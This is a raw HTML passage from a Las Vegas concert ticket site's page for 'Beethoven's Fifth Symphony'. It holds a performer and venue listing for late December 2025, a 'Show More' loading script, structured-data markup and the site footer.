                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Thunderland Showroom at Excalibur Hotel & Casino                                                </div>
                                                Dec 30, 2025 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/sinatra-live/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/08/Sinatra-Live-Las-Vegas-Tickets.jpg" width="60px"  height="60px" class="char-img" alt="Sinatra Live!" />
                                                                                <span>
                                            <div class="pname">
                                                Sinatra Live!                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 154</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Ahern Luxury Boutique Hotel                                                </div>
                                                Dec 30, 2025 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/sir-elton-at-the-piano/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Sir Elton At The Piano" />
                                                                                <span>
                                            <div class="pname">
                                                Sir Elton At The Piano                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 92</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Pegasus Showroom At Alexis Park                                                </div>
                                                Dec 30, 2025 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/vicki-barbolak/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/04/Vicki-Barbolak.jpg" width="60px"  height="60px" class="char-img" alt="Vicki Barbolak" />
                                                                                <span>
                                            <div class="pname">
                                                Vicki Barbolak                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 53</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Dec 30, 2025 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/jennifer-lopez/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/02/Jennifer-Lopez.jpg" width="60px"  height="60px" class="char-img" alt="Jennifer Lopez" />
                                                                                <span>
                                            <div class="pname">
                                                Jennifer Lopez                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 12</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Colosseum At Caesars Palace                                                </div>
                                                Dec 30, 2025 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/toto/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/10/Toto.jpg" width="60px"  height="60px" class="char-img" alt="Toto" />
                                                                                <span>
                                            <div class="pname">
                                                Toto                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    BleauLive Theater At Fontainebleau Las Vegas                                                </div>
                                                Dec 30, 2025 9:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/kawaii-rave/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Kawaii Rave" />
                                                                                <span>
                                            <div class="pname">
                                                Kawaii Rave                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Concerts: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Brooklyn Bowl - Las Vegas                                                </div>
                                                Dec 30, 2025 9:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                
                                                    </div>
                        <div class="ptb-show-more ptb-show-more-0" >
                            <span class="ptb-textnode ptb-textnode-0">Show More</span>
                            <svg class="ptb-arrow-down ptb-arrow-down-0" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path>
                            </svg>
                            <span class="ptb-loading ptb-loading-0" style="display: none;"></span>
                        </div>
                    </div>

                </div>
                <script>
                    var performerTable0 = document.querySelector('.performers-table-0');

                    var ptbShowMore0 = document.querySelector('.ptb-show-more-0');
                    var ptbTextNode0 = document.querySelector('.ptb-textnode-0');
                    var ptbArrowDown0 = document.querySelector('.ptb-arrow-down-0');
                    var ptbLoading0 = document.querySelector('.ptb-loading-0');

                    var ptPage0 = Number(performerTable0.getAttribute('data-page'));

                    ptbShowMore0.addEventListener('click', () => {
                        ptbTextNode0.style.display = 'none';
                        ptbArrowDown0.style.display = 'none';
                        ptbLoading0.style.display = 'inline-block';
                                                    let url = "https://concerts.vegas/tickets/beethovens-fifth-symphony/"
                                                fetch(url + '?plist_page=' + ptPage0)
                            .then(r => r.text())
                            .then(r => {
                                var parser = new DOMParser();
                                var pHTML = parser.parseFromString(r, "text/html");
                                var performers = pHTML.querySelectorAll('.performers-table-0>.v-list-char');
                                if (performers.length) {
                                    performers.forEach(p => {
                                        p.style.opacity = '0'
                                        performerTable0.append(p)
                                    })
                                    performers.forEach(p => {
                                        setTimeout(() => {
                                            p.style.opacity = '1'
                                        }, 100)

                                    })
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                } else {
                                    ptbShowMore0.style.display = 'none'
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                }
                                ptbTextNode0.style.display = 'inline-block';
                                ptbArrowDown0.style.display = 'inline-block';
                                ptbLoading0.style.display = 'none';
                                if (performers.length < 24) {
                                    ptbShowMore0.style.display = 'none'
                                }
                            })
                    })
                </script>
            <script>
    var buttonPlay = document.querySelectorAll(".play-button");
    if (buttonPlay.length > 0) {
        buttonPlay.forEach(e => {
            e.addEventListener('click', function() {
                e.parentNode.children[0].play();
                e.parentNode.children[0].setAttribute("controls", "controls");
                e.style.display = "none";
            });
        });
    }
</script>	<script type="application/ld+json">
		[{"@context":"https://schema.org","@type":["MusicGroup","Organization"],"@id":"https://concerts.vegas/tickets/beethovens-fifth-symphony/#performer","name":"Beethoven's Fifth Symphony","description":"Dont miss Beethoven's Fifth Symphony concerts in Las Vegas, NV. This mesmerizing live music event will leave you breathless and provide great memories for years. Secure your tickets and VIP packages for concerts in Las Vegas today and save. The next","url":"https://concerts.vegas/tickets/beethovens-fifth-symphony/","mainEntityOfPage":{"@id":"https://concerts.vegas/tickets/beethovens-fifth-symphony/#webpage"},"image":["https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png"]},{"@context":"https://schema.org","@type":"WebPage","@id":"https://concerts.vegas/tickets/beethovens-fifth-symphony/#webpage","url":"https://concerts.vegas/tickets/beethovens-fifth-symphony/","name":"Beethoven's Fifth Symphony Las Vegas Tickets","inLanguage":"en-US","isPartOf":{"@id":"https://concerts.vegas/#website"},"publisher":{"@id":"https://concerts.vegas/#organization"},"mainEntity":{"@id":"https://concerts.vegas/tickets/beethovens-fifth-symphony/#performer"}}]	</script>
<script src="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5"></script>
</div>
<!-- Before footer AdSense Block -->
<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.01">

<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>
<footer id="colophon" class="site-footer" style="background-image:url('')">
    <section class="section footer-section">
        <div class="container">
            <div class="footer-column footer-logo-column">
                
                <div class="footer-title">Concerts <span>Vegas</span></div>
                <a href="https://concerts.vegas" aria-label="Concerts.Vegas">

                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="var(--iwb-element-primary-color)" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="var(--iwb-element-primary-color)" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="var(--iwb-element-primary-color)" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>
                </a>
                <a class="performer-name" href="https://concerts.vegas/contact-us/">Contact Us</a>
                                    <a class="performer-name" href="https://concerts.vegas/about/" rel="dofollow">About Concerts.Vegas</a>
                                <div class="social-links-wrap">
                                            <a href="https://www.facebook.com/ovegascom/" aria-label="Facebook" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="22px" height="24px" viewBox="0 0 24 24" id="facebook">
                                <path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path>
                            </svg>

                        </a>
                                            <a href="https://www.youtube.com/@vegasshowsus4469" aria-label="Youtube" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="32px" height="32px" viewBox="0 0 24 24" id="youtube">
                                <path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path>
                            </svg>

                        </a>
                                            <a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="instagram">
                                <path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path>
                            </svg>

                        </a>
                                            <a href="https://x.com/ovegascom" aria-label="Twitter" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="twitter">
